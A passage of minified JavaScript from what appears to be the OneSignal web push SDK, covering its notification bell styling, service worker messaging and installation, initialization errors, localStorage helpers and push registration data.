"+o["dialog.button.foreground"]),o["dialog.button.background.hovering"]&&this.addCssToHead("onesignal-background-hover-style","#onesignal-bell-container.onesignal-reset .onesignal-bell-launcher .onesignal-bell-launcher-dialog button.action:hover { background: "+o["dialog.button.background.hovering"]+" !important; }"),o["dialog.button.background.active"]&&this.addCssToHead("onesignal-background-active-style","#onesignal-bell-container.onesignal-reset .onesignal-bell-launcher .onesignal-bell-launcher-dialog button.action:active { background: "+o["dialog.button.background.active"]+" !important; }")),t&&o["pulse.color"]&&(this.button.element.querySelector(".pulse-ring").style.cssText="border-color: "+o["pulse.color"])}},e.prototype.addCssToHead=function(e,t){if(!document.getElementById(e)){var n=document.createElement("style");n.id=e,n.type="text/css",n.appendChild(document.createTextNode(t)),document.head.appendChild(n)}},e.prototype.updateState=function(){var t=this;Promise.all([OneSignal.isPushNotificationsEnabled(),OneSignal.getNotificationPermission()]).then(function(n){var i=n[0],r=n[1];t.setState(i?e.STATES.SUBSCRIBED:e.STATES.UNSUBSCRIBED),"denied"===r&&t.setState(e.STATES.BLOCKED)})},e.prototype.setState=function(t,n){void 0===n&&(n=!1);var i=this.state;this.state=t,i===t||n||s.default.trigger(e.EVENTS.STATE_CHANGED,{from:i,to:t})},Object.defineProperty(e.prototype,"container",{get:function(){return document.querySelector("#onesignal-bell-container")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"graphic",{get:function(){return this.button.element.querySelector("svg")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"launcher",{get:function(){return this._launcher||(this._launcher=new g.default(this)),this._launcher},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"button",{get:function(){return this._button||(this._button=new d.default(this)),this._button},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"badge",{get:function(){return this._badge||(this._badge=new l.default),this._badge},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"message",{get:function(){return this._message||(this._message=new p.default(this)),this._message},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"dialog",{get:function(){return this._dialog||(this._dialog=new f.default(this)),this._dialog},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"subscribed",{get:function(){return this.state===e.STATES.SUBSCRIBED},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"unsubscribed",{get:function(){return this.state===e.STATES.UNSUBSCRIBED},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"blocked",{get:function(){return this.state===e.STATES.BLOCKED},enumerable:!0,configurable:!0}),e}();t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(19),o=n(2),s=n(29),a=n(4),u=n(1),c=n(6);!function(e){e.WorkerVersion="GetWorkerVersion",e.Subscribe="Subscribe",e.AmpSubscriptionState="amp-web-push-subscription-state",e.AmpSubscribe="amp-web-push-subscribe",e.AmpUnsubscribe="amp-web-push-unsubscribe",e.NotificationDisplayed="notification.displayed",e.NotificationClicked="notification.clicked",e.NotificationDismissed="notification.dismissed",e.RedirectPage="command.redirect"}(t.WorkerMessengerCommand||(t.WorkerMessengerCommand={}));var l=function(){function e(){this.replies={}}return e.prototype.addListener=function(e,t,n){var i={callback:t,onceListenerOnly:n};this.findListenersForMessage(e).length>0?this.replies[e.toString()].push(i):this.replies[e.toString()]=[i]},e.prototype.findListenersForMessage=function(e){return this.replies[e.toString()]||[]},e.prototype.deleteListenerRecords=function(e){this.replies[e.toString()]=null},e.prototype.deleteAllListenerRecords=function(){this.replies={}},e.prototype.deleteListenerRecord=function(e,t){for(var n=this.replies[e.toString()],i=n.length-1;i>=0;i--){n[i]===t&&n.splice(i,1)}},e}();t.WorkerMessengerReplyBuffer=l;var d=function(){function e(e){this.context=e,this.replies=new l,this.debug=!0}return e.prototype.broadcast=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,c,l;return i.__generator(this,function(i){switch(i.label){case 0:return n=o.default.getWindowEnv(),n===a.WindowEnvironmentKind.ServiceWorker?[3,1]:[2];case 1:return[4,self.clients.matchAll({type:"window",includeUncontrolled:!0})];case 2:for(r=i.sent(),s=0,c=r;s<c.length;s++)l=c[s],u.debug("[Worker Messenger] [SW -> Page] Broadcasting '"+e.toString()+"' to window client "+l.url+"."),l.postMessage({command:e,payload:t});i.label=3;case 3:return[2]}})})},e.prototype.unicast=function(e,t,n){return i.__awaiter(this,void 0,void 0,function(){var s;return i.__generator(this,function(i){switch(i.label){case 0:if((s=o.default.getWindowEnv())!==a.WindowEnvironmentKind.ServiceWorker)return[3,1];if(!n)throw new r.InvalidArgumentError("windowClient",r.InvalidArgumentReason.Empty);return u.debug("[Worker Messenger] [SW -> Page] Unicasting '"+e.toString()+"' to window client "+n.url+"."),n.postMessage({command:e,payload:t}),[3,4];case 1:return[4,this.isWorkerControllingPage()];case 2:return i.sent()||u.debug("[Worker Messenger] The page is not controlled by the service worker yet. Waiting...",self.registration),[4,this.waitUntilWorkerControlsPage()];case 3:i.sent(),u.debug("[Worker Messenger] [Page -> SW] Unicasting '"+e.toString()+"' to service worker."),navigator.serviceWorker.controller.postMessage({command:e,payload:t}),i.label=4;case 4:return[2]}})})},e.prototype.listen=function(e){if(c.default.supportsServiceWorkers()){o.default.getWindowEnv()===a.WindowEnvironmentKind.ServiceWorker?(self.addEventListener("message",this.onWorkerMessageReceivedFromPage.bind(this)),u.debug("[Worker Messenger] Service worker is now listening for messages.")):this.listenForPage(e)}},e.prototype.listenForPage=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return e?[3,3]:[4,this.isWorkerControllingPage()];case 1:return t.sent()||u.debug("("+location.origin+") [Worker Messenger] The page is not controlled by the service worker yet. Waiting...",self.registration),[4,this.waitUntilWorkerControlsPage()];case 2:t.sent(),u.debug("("+location.origin+") [Worker Messenger] The page is now controlled by the service worker."),t.label=3;case 3:return navigator.serviceWorker.addEventListener("message",this.onPageMessageReceivedFromServiceWorker.bind(this)),u.debug("("+location.origin+") [Worker Messenger] Page is now listening for messages."),[2]}})})},e.prototype.onWorkerMessageReceivedFromPage=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,c,l,c,d,f,c;return i.__generator(this,function(i){for(t=e.data,n=this.replies.findListenersForMessage(t.command),r=[],o=[],u.debug("[Worker Messenger] Service worker received message:",e.data),s=0,a=n;s<a.length;s++)c=a[s],c.onceListenerOnly&&r.push(c),o.push(c);for(l=r.length-1;l>=0;l--)c=r[l],this.replies.deleteListenerRecord(t.command,c);for(d=0,f=o;d<f.length;d++)c=f[d],c.callback.apply(null,[t.payload]);return[2]})})},e.prototype.onPageMessageReceivedFromServiceWorker=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,c,l,c,d,f,c;return i.__generator(this,function(i){for(t=e.data,n=this.replies.findListenersForMessage(t.command),r=[],o=[],u.debug("[Worker Messenger] Page received message:",e.data),s=0,a=n;s<a.length;s++)c=a[s],c.onceListenerOnly&&r.push(c),o.push(c);for(l=r.length-1;l>=0;l--)c=r[l],this.replies.deleteListenerRecord(t.command,c);for(d=0,f=o;d<f.length;d++)c=f[d],c.callback.apply(null,[t.payload]);return[2]})})},e.prototype.on=function(e,t){this.replies.addListener(e,t,!1)},e.prototype.once=function(e,t){this.replies.addListener(e,t,!0)},e.prototype.off=function(e){e?this.replies.deleteListenerRecords(e):this.replies.deleteAllListenerRecords()},e.prototype.isWorkerControllingPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=o.default.getWindowEnv(),e!==a.WindowEnvironmentKind.ServiceWorker?[3,1]:[2,!!self.registration.active];case 1:return[4,this.context.serviceWorkerManager.getActiveState()];case 2:return t=n.sent(),[2,t===s.ServiceWorkerActiveState.WorkerA||t===s.ServiceWorkerActiveState.WorkerB]}})})},e.prototype.waitUntilWorkerControlsPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e=this;return i.__generator(this,function(t){return[2,new Promise(function(t){return i.__awaiter(e,void 0,void 0,function(){var e,n=this;return i.__generator(this,function(r){switch(r.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return r.sent()?t():(e=o.default.getWindowEnv(),e===a.WindowEnvironmentKind.ServiceWorker?self.addEventListener("activate",function(e){return i.__awaiter(n,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return e.sent()&&t(),[2]}})})}):navigator.serviceWorker.addEventListener("controllerchange",function(e){return i.__awaiter(n,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return e.sent()&&t(),[2]}})})})),[2]}})})})]})})},e}();t.WorkerMessenger=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.InvalidAppId=0]="InvalidAppId",e[e.AppNotConfiguredForWebPush=1]="AppNotConfiguredForWebPush",e[e.MissingSubdomain=2]="MissingSubdomain",e[e.WrongSiteUrl=3]="WrongSiteUrl",e[e.MultipleInitialization=4]="MultipleInitialization",e[e.MissingSafariWebId=5]="MissingSafariWebId",e[e.Unknown=6]="Unknown"}(i=t.SdkInitErrorKind||(t.SdkInitErrorKind={}));var SdkInitError=function(e){function SdkInitError(t,n){var r=this;switch(t){case i.InvalidAppId:r=e.call(this,"OneSignal: This app ID does match any existing app. Double check your app ID.")||this;break;case i.AppNotConfiguredForWebPush:r=e.call(this,"OneSignal: This app ID does not have any web platforms enabled. Double check your app ID, or see step 1 on our setup guide (https://goo.gl/01h7fZ).")||this;break;case i.MissingSubdomain:r=e.call(this,"OneSignal: Non-HTTPS pages require a subdomain of OneSignal to be chosen on your dashboard. See step 1.4 on our setup guide (https://goo.gl/xip6JB).")||this;break;case i.WrongSiteUrl:r=n&&n.siteUrl?e.call(this,"OneSignal: This web push config can only be used on "+new URL(n.siteUrl).origin+". Your current origin is "+location.origin+".")||this:e.call(this,"OneSignal: This web push config can not be used on the current site.")||this;break;case i.MultipleInitialization:r=e.call(this,"OneSignal: The OneSignal web SDK can only be initialized once. Extra initializations are ignored. Please remove calls initializing the SDK more than once.")||this;break;case i.MissingSafariWebId:r=e.call(this,"OneSignal: Safari browser support on Mac OS X requires the Safari web platform to be enabled. Please see the Safari Support steps in our web setup guide.")||this;break;case i.Unknown:r=e.call(this,"OneSignal: An unknown initialization error occurred.")||this}return r.reason=i[t],r}return r.__extends(SdkInitError,e),SdkInitError}(o.default);t.SdkInitError=SdkInitError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.Development="Development",e.Staging="Staging",e.Production="Production"}(t.BuildEnvironmentKind||(t.BuildEnvironmentKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=function(){function e(){}return e.prototype.serialize=function(){return{deviceId:this.deviceId.serialize(),subscriptionToken:this.subscriptionToken,optedOut:this.optedOut}},e.deserialize=function(t){var n=new e;return n.deviceId=i.Uuid.deserialize(t.deviceId),n.subscriptionToken=t.subscriptionToken,n.optedOut=t.optedOut,n},e}();t.Subscription=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(3),u=n(28),c=function(e){function t(t,n,i,r,o,s,a,u,c){void 0===s&&(s="shown"),void 0===a&&(a="active"),void 0===u&&(u=["opacity","transform"]);var l=e.call(this,t,n,i,s,u)||this;return l.selector=t,l.showClass=n,l.hideClass=i,l.activeClass=r,l.inactiveClass=o,l.state=s,l.activeState=a,l.targetTransitionEvents=u,l.nestedContentSelector=c,l}return i.__extends(t,e),t.prototype.activate=function(){var e=this;return this.inactive&&this.shown?new Promise(function(n){if(e.activeState="activating",s.default.trigger(t.EVENTS.ACTIVATING,e),e.inactiveClass&&a.removeCssClass(e.element,e.inactiveClass),e.activeClass&&a.addCssClass(e.element,e.activeClass),!e.shown)return r.debug("Ending activate() transition (alternative)."),e.activeState="active",s.default.trigger(t.EVENTS.ACTIVE,e),n(e);if(0==e.targetTransitionEvents.length)return n(e);var i=setTimeout(function(){r.debug("Element did not completely activate (state: "+e.state+", activeState: "+e.activeState+").")},e.transitionCheckTimeout);a.once(e.element,"transitionend",function(r,o){if(r.target===e.element&&a.contains(e.targetTransitionEvents,r.propertyName))return clearTimeout(i),o(),e.activeState="active",s.default.trigger(t.EVENTS.ACTIVE,e),n(e)},!0)}):Promise.resolve(this)},t.prototype.inactivate=function(){var e=this;return this.active?new Promise(function(n){if(e.activeState="inactivating",s.default.trigger(t.EVENTS.INACTIVATING,e),e.activeClass&&a.removeCssClass(e.element,e.activeClass),e.inactiveClass&&a.addCssClass(e.element,e.inactiveClass),!e.shown)return e.activeState="inactive",s.default.trigger(t.EVENTS.INACTIVE,e),n(e);if(0==e.targetTransitionEvents.length)return n(e);var i=setTimeout(function(){r.debug("Element did not completely inactivate (state: "+e.state+", activeState: "+e.activeState+").")},e.transitionCheckTimeout);a.once(e.element,"transitionend",function(r,o){if(r.target===e.element&&a.contains(e.targetTransitionEvents,r.propertyName))return clearTimeout(i),o(),e.activeState="inactive",s.default.trigger(t.EVENTS.INACTIVE,e),n(e)},!0)}):Promise.resolve(this)},t.prototype.waitUntilActive=function(){var e=this;return this.active?Promise.resolve(this):new Promise(function(n){OneSignal.once(t.EVENTS.ACTIVE,function(t){if(t===e)return n(e)},!0)})},t.prototype.waitUntilInactive=function(){var e=this;return this.inactive?Promise.resolve(this):new Promise(function(n){OneSignal.once(t.EVENTS.INACTIVE,function(t){if(t===e)return n(e)},!0)})},Object.defineProperty(t,"EVENTS",{get:function(){return o({},u.default.EVENTS,{ACTIVATING:"activeAnimatedElementActivating",ACTIVE:"activeAnimatedElementActive",INACTIVATING:"activeAnimatedElementInactivating",INACTIVE:"activeAnimatedElementInactive"})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"activating",{get:function(){return"activating"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"active",{get:function(){return"active"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inactivating",{get:function(){return"inactivating"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inactive",{get:function(){return"inactive"===this.activeState},enumerable:!0,configurable:!0}),t}(u.default);t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),r=n(1),o=n(5),s=function(){function e(e,t,n,i,r,o,s){void 0===i&&(i="shown"),void 0===r&&(r=["opacity","transform"]),void 0===s&&(s=500),this.selector=e,this.showClass=t,this.hideClass=n,this.state=i,this.targetTransitionEvents=r,this.nestedContentSelector=o,this.transitionCheckTimeout=s}return e.prototype.show=function(){var t=this;return this.hidden?new Promise(function(n){if(t.state="showing",o.default.trigger(e.EVENTS.SHOWING,t),t.hideClass&&i.removeCssClass(t.element,t.hideClass),t.showClass&&i.addCssClass(t.element,t.showClass),0==t.targetTransitionEvents.length)return n(t);var s=setTimeout(function(){r.debug("Element did not completely show (state: "+t.state+").")},t.transitionCheckTimeout);i.once(t.element,"transitionend",function(r,a){if(r.target===t.element&&i.contains(t.targetTransitionEvents,r.propertyName))return clearTimeout(s),a(),t.state="shown",o.default.trigger(e.EVENTS.SHOWN,t),n(t)},!0)}):Promise.resolve(this)},e.prototype.hide=function(){var t=this;return this.shown?new Promise(function(n){if(t.state="hiding",o.default.trigger(e.EVENTS.HIDING,t),t.showClass&&i.removeCssClass(t.element,t.showClass),t.hideClass&&i.addCssClass(t.element,t.hideClass),0==t.targetTransitionEvents.length)return n(t);i.once(t.element,"transitionend",function(s,a){var u=setTimeout(function(){r.debug("Element did not completely hide (state: "+t.state+").")},t.transitionCheckTimeout);if(s.target===t.element&&i.contains(t.targetTransitionEvents,s.propertyName))return clearTimeout(u),a(),t.state="hidden",o.default.trigger(e.EVENTS.HIDDEN,t),n(t)},!0)}):Promise.resolve(this)},e.prototype.waitUntilShown=function(){var t=this;return"shown"===this.state?Promise.resolve(this):new Promise(function(n){OneSignal.once(e.EVENTS.SHOWN,function(e){if(e===t)return n(t)},!0)})},e.prototype.waitUntilHidden=function(){var t=this;return"hidden"===this.state?Promise.resolve(this):new Promise(function(n){OneSignal.once(e.EVENTS.HIDDEN,function(e){if(e===t)return n(t)},!0)})},Object.defineProperty(e,"EVENTS",{get:function(){return{SHOWING:"animatedElementShowing",SHOWN:"animatedElementShown",HIDING:"animatedElementHiding",HIDDEN:"animatedElementHidden"}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){return this.nestedContentSelector?this.element.querySelector(this.nestedContentSelector).innerHTML:this.element.innerHTML},set:function(e){this.nestedContentSelector?this.element.querySelector(this.nestedContentSelector).innerHTML=e:this.element.innerHTML=e},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"element",{get:function(){return document.querySelector(this.selector)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"showing",{get:function(){return"showing"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"shown",{get:function(){return"shown"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hiding",{get:function(){return"hiding"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hidden",{get:function(){return"hidden"===this.state},enumerable:!0,configurable:!0}),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(1),s=n(6),a=n(16),u=n(23),c=n(42),l=n(26),d=n(3),f=n(10),g=n(13),p=n(30);!function(e){e.WorkerA="Worker A (Main)",e.WorkerB="Worker B (Updater)",e.ThirdParty="3rd Party",e.Installing="Installing",e.None="None",e.Bypassed="Bypassed",e.Indeterminate="Indeterminate"}(i=t.ServiceWorkerActiveState||(t.ServiceWorkerActiveState={}));var h=function(){function e(e,t){this.context=e,this.config=t}return e.prototype.getActiveState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,o;return r.__generator(this,function(r){switch(r.label){case 0:if("undefined"!=typeof OneSignal&&OneSignal.subscriptionHelper.isUsingSubscriptionWorkaround())return[2,i.Indeterminate];e=null,r.label=1;case 1:return r.trys.push([1,3,,4]),[4,navigator.serviceWorker.getRegistration()];case 2:return e=r.sent(),[3,4];case 3:return t=r.sent(),[3,4];case 4:return e?e.installing?[2,i.Installing]:e.active?(n=new URL(e.active.scriptURL).pathname,o=new c.default(n).getFileName()==this.config.workerAPath.getFileName()?i.WorkerA:new c.default(n).getFileName()==this.config.workerBPath.getFileName()?i.WorkerB:i.ThirdParty,navigator.serviceWorker.controller||o!==i.WorkerA&&o!==i.WorkerB?[2,o]:[2,i.Bypassed]):[2,i.ThirdParty]:[2,i.None]}})})},e.prototype.getWorkerVersion=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return[4,this.getActiveState()];case 1:return e=n.sent(),[2,new Promise(function(e){return r.__awaiter(t,void 0,void 0,function(){return r.__generator(this,function(t){return f.default.isUsingSubscriptionWorkaround()?e(NaN):(this.context.workerMessenger.once(u.WorkerMessengerCommand.WorkerVersion,function(t){e(t)}),this.context.workerMessenger.unicast(u.WorkerMessengerCommand.WorkerVersion)),[2]})})})]}})})},e.prototype.shouldInstallWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e;return r.__generator(this,function(t){switch(t.label){case 0:return[4,this.getActiveState()];case 1:return e=t.sent(),e!==i.WorkerA&&e!==i.WorkerB?[2,!0]:[2,!1]}})})},e.prototype.subscribeForPushNotifications=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return[4,this.getActiveState()];case 1:if((e=n.sent())!==i.WorkerA&&e!==i.WorkerB)throw new a.InvalidStateError(a.InvalidStateReason.ServiceWorkerNotActivated);return[2,new Promise(function(e){t.context.workerMessenger.once(u.WorkerMessengerCommand.Subscribe,function(t){e(l.Subscription.deserialize(t))}),t.context.workerMessenger.unicast(u.WorkerMessengerCommand.Subscribe,p.serializeAppConfig(t.context.appConfig))})]}})})},e.prototype.updateWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n;return r.__generator(this,function(r){switch(r.label){case 0:return s.default.supportsServiceWorkers()?[4,this.getActiveState()]:[2];case 1:e=r.sent(),o.info("[Service Worker Update] Checking service worker version..."),r.label=2;case 2:return r.trys.push([2,4,,5]),[4,d.timeoutPromise(this.getWorkerVersion(),2e3)];case 3:return t=r.sent(),[3,5];case 4:return n=r.sent(),o.info("[Service Worker Update] Worker did not reply to version query; assuming older version."),t=1,[3,5];case 5:return e!==i.WorkerA&&e!==i.WorkerB?(o.debug("[Service Worker Update] Not updating service worker, current active worker state is "+e+"."),[2]):(t!==s.default.version()?(o.info("[Service Worker Update] Updating service worker from v"+t+" --\x3e v"+s.default.version()+"."),this.installWorker()):o.info("[Service Worker Update] Service worker version is current at v"+t+" (no update required)."),[2])}})})},e.prototype.installWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return s.default.supportsServiceWorkers()?[4,this.getActiveState()]:[2];case 1:return e=n.sent(),[4,this.installAlternatingWorker()];case 2:return n.sent(),[4,new Promise(function(n){return r.__awaiter(t,void 0,void 0,function(){var t,o=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,this.getActiveState()];case 1:return t=s.sent(),e!==t&&t!==i.Installing?n():navigator.serviceWorker.addEventListener("controllerchange",function(t){return r.__awaiter(o,void 0,void 0,function(){var t;return r.__generator(this,function(r){switch(r.label){case 0:return[4,this.getActiveState()];case 1:return t=r.sent(),t!==e&&t!==i.Installing&&n(),[2]}})})}),[2]}})})})];case 3:return n.sent(),[4,this.getActiveState()];case 4:return n.sent()!==i.WorkerB?[3,6]:[4,this.installAlternatingWorker()];case 5:n.sent(),n.label=6;case 6:return g.default.establishServiceWorkerChannel(),[2]}})})},e.prototype.installAlternatingWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,s,u,c;return r.__generator(this,function(r){switch(r.label){case 0:return[4,this.getActiveState()];case 1:return e=r.sent(),e!==i.ThirdParty?[3,4]:[4,navigator.serviceWorker.getRegistration()];case 2:return t=r.sent(),[4,t.unregister()];case 3:r.sent(),r.label=4;case 4:if(e===i.WorkerA)n=this.config.workerBPath.getPathWithoutFileName(),s=this.config.workerBPath.getFileName();else if(e===i.WorkerB||e===i.ThirdParty||e===i.None)n=this.config.workerAPath.getPathWithoutFileName(),s=this.config.workerAPath.getFileName();else if(e===i.Bypassed)throw new a.InvalidStateError(a.InvalidStateReason.UnsupportedEnvironment);return c={appId:this.context.appConfig.appId.toString()},u=n+"/"+s+"?"+d.encodeHashAsUriComponent(c),o.info("[Service Worker Installation] Installing service worker "+u+"."),[4,navigator.serviceWorker.register(u,this.config.registrationOptions)];case 5:return r.sent(),o.debug("[Service Worker Installation] Service worker installed."),[2]}})})},e}();t.ServiceWorkerManager=h},function(e,t,n){"use strict";function i(e){return{appId:e.appId.serialize(),subdomain:e.subdomain,httpUseOneSignalCom:e.httpUseOneSignalCom,cookieSyncEnabled:e.cookieSyncEnabled,safariWebId:e.safariWebId,vapidPublicKey:e.vapidPublicKey,userConfig:e.userConfig}}function r(e){return{appId:o.Uuid.deserialize(e.appId),subdomain:e.subdomain,httpUseOneSignalCom:e.httpUseOneSignalCom,cookieSyncEnabled:e.cookieSyncEnabled,safariWebId:e.safariWebId,vapidPublicKey:e.vapidPublicKey,userConfig:e.userConfig}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(12);t.serializeAppConfig=i,t.deserializeAppConfig=r;!function(e){e.TypicalSite="typical",e.WordPress="wordpress",e.Shopify="shopify",e.Blogger="blogger",e.Magento="magento",e.Drupal="drupal",e.SquareSpace="squarespace",e.Joomla="joomla",e.Weebly="weebly",e.Custom="custom"}(t.IntegrationKind||(t.IntegrationKind={}));!function(e){e.Exact="exact",e.Origin="origin"}(t.NotificationClickMatchBehavior||(t.NotificationClickMatchBehavior={}));!function(e){e.Navigate="navigate",e.Focus="focus"}(t.NotificationClickActionBehavior||(t.NotificationClickActionBehavior={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.isLocalStorageSupported=function(){if("undefined"==typeof localStorage)return!1;try{return localStorage.getItem("test"),!0}catch(e){return!1}},e.setItem=function(t,n,i){if(e.isLocalStorageSupported()){var r=void 0!==i?60*i*1e3:0,o={value:JSON.stringify(n),timestamp:void 0!==i?(new Date).getTime()+r:void 0};localStorage.setItem(t,JSON.stringify(o))}},e.getItem=function(t){if(!e.isLocalStorageSupported())return null;var n,i=localStorage.getItem(t);try{n=JSON.parse(i)}catch(e){return null}if(null===n)return null;if(n.timestamp&&(new Date).getTime()>=n.timestamp)return localStorage.removeItem(t),null;var r=n.value;try{r=JSON.parse(n.value)}catch(e){return r}return r},e.removeItem=function(t){if(!e.isLocalStorageSupported())return null;localStorage.removeItem(t)},e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(9),r=n(6),o=n(51),s=n(75),a=function(){function e(){this.language=r.default.getLanguage(),this.timezone=-60*(new Date).getTimezoneOffset(),this.browserName=i.name,this.browserVersion=NaN!==parseInt(String(i.version))?parseInt(String(i.version)):-1,this.operatingSystem=this.getBrowserOperatingSystem(),this.operatingSystemVersion=String(i.osversion),this.devicePlatform=this.getDevicePlatformKind(),this.deviceModel=navigator.platform,this.sdkVersion=r.default.version().toString()}return e.prototype.getDevicePlatformKind=function(){var e=i.mobile,t=i.tablet;return e?s.DevicePlatformKind.Mobile:t?s.DevicePlatformKind.Tablet:s.DevicePlatformKind.Desktop},e.prototype.getBrowserOperatingSystem=function(){return i.mac?"Mac OS X":i.windows?"Microsoft Windows":i.windowsphone?"Microsoft Windows Phone":i.linux?"Linux":i.chromeos?"Google Chrome OS":i.android?"Google Android":i.ios?"Apple iOS":i.blackberry?"Blackberry":i.firefoxos?"Mozilla Firefox OS":i.webos?"WebOS":i.tizen?"Tizen":i.sailfish?"Sailfish OS":"Unknown"},e.prototype.serialize=function(){var e={device_type:this.deliveryPlatform,language:this.language,timezone:this.timezone,device_os:this.browserVersion,sdk:this.sdkVersion,notification_types:this.subscriptionState,delivery_platform:this.deliveryPlatform,browser_name:this.browserName,browser_version:this.browserVersion,operating_system:this.operatingSystem,operating_system_version:this.operatingSystemVersion,device_platform:this.devicePlatform,device_model:this.deviceModel};return this.appId&&(e.app_id=this.appId.value),this.subscription&&(e.identifier=i.safari?this.subscription.safariDeviceToken:this.subscription.w3cEndpoint.toString(),e.web_auth=this.subscription.w3cAuth,e.web_p256=this.subscription.w3cP256dh),e},e.prototype.deserialize=function(e){throw new o.default},e}();t.PushRegistration=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(10),s=n(12),a=n(34),u=n(35),c=function(){function e(e){this.options={appId:new s.Uuid(e.appId),subdomain:e.subdomainName,origin:e.origin,metrics:{enable:!1,mixpanelReportingToken:null}}}return e.prototype.initialize=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,o=this;return i.__generator(this,function(i){switch(i.label){case 0:return(e=window.opener||window.parent)==window?(document.write("<span style='font-size: 14px; color: red; font-family: sans-serif;'>OneSignal: This page cannot be directly opened, and must be opened as a result of a subscription call.</span>"),[2,Promise.resolve()]):(t=r(this.options),t.appId=t.appId.value,t.origin=t.origin,OneSignal.config=t||{},[4,(new u.default).getAppConfig(t)]);case 1:return n=i.sent(),OneSignal.context=new a.default(n),OneSignal.context.workerMessenger.listen(!0),OneSignal.initialized=!0,this.loadPromise={},this.loadPromise.promise=new Promise(function(e,t){o.loadPromise.resolver=e,o.loadPromise.rejector=t}),this.establishCrossOriginMessaging(),[2,this.loadPromise.promise]}})})},e.prototype.establishCrossOriginMessaging=function(){},e.prototype.dispose=function(){this.messenger.destroy()},e.prototype.finishInitialization=function(){this.loadPromise.resolver()},e.prototype.subscribe=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return e=n.sent(),t=opener||parent,e?t&&window.close():o.default.registerForPush(),[2]}})})},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(23),r=n(29),o=n(76),s=n(50),a=n(80),u=n(42),c=n(2),l=n(81),d=n(82),f=n(55),g=function(){function e(e){this.appConfig=e,this.cookieSyncer=new a.default(e.cookieSyncEnabled),this.subscriptionManager=new o.SubscriptionManager(this,{safariWebId:e.safariWebId,appId:e.appId,vapidPublicKey:e.vapidPublicKey,onesignalVapidPublicKey:e.onesignalVapidPublicKey});var t={workerAPath:new u.default("/"+c.default.getBuildEnvPrefix()+"OneSignalSDKWorker.js"),workerBPath:new u.default("/"+c.default.getBuildEnvPrefix()+"OneSignalSDKUpdaterWorker.js"),registrationOptions:{scope:"/"}};e.userConfig&&(e.userConfig.path&&(t.workerAPath=new u.default(e.userConfig.path+c.default.getBuildEnvPrefix()+e.userConfig.serviceWorkerPath),t.workerBPath=new u.default(e.userConfig.path+c.default.getBuildEnvPrefix()+e.userConfig.serviceWorkerUpdaterPath)),e.userConfig.serviceWorkerParam&&(t.registrationOptions=e.userConfig.serviceWorkerParam)),this.serviceWorkerManager=new r.ServiceWorkerManager(this,t),this.workerMessenger=new i.WorkerMessenger(this),this.dynamicResourceLoader=new s.DynamicResourceLoader,this.sessionManager=new l.SessionManager,this.permissionManager=new d.default,this.metricsManager=new 